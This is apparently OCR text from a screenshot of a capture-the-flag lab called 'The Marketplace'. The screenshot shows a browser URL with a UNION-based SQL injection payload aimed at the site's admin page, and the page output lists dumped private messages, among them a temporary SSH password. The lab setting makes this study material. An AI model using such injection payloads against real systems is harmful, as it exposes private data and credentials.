 http://10.10.134.33/admin?user=0 union select 1,group_concat(message_content),3,4 from messages
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User Hello! An automated system has detected your SSH password is too weak and needs to be changed. You have been
generated a new temporary password. Your new password is: @b_ENXkGYUCAv3zJ,Thank you for your report. One of our
admins will evaluate whether the listing you reported breaks our guidelines and will get back to you via private message. Thanks
for using The Marketplace!,Thank you for your report. We have reviewed the listing and found nothing that violates our rules.
ID: 1
Is administrator: true
Delete user